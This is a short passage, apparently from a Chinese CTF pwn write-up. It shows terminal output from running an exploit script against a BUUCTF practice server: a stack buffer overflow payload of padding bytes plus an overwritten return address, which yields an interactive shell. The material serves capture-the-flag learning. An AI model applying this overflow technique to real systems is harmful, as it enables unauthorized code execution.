 主目录
xidp@xidp-virtual-machine:/mnt/hgfs/v/pwn/buuctf$ python3 exp.py
[+] Opening connection to node5.buuoj.cn on port 28735: Done
[DEBUG] Sent 0x18 bytes:
00000000 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 86 |AAAA|AAAA|AAAA|AAA·|
00000010 11 40 00 00 00 00 00 0a |·@··|····|
00000018
[*] Switching to interactive mode
这里一个红色的$和闪烁的光标就表示打通了
$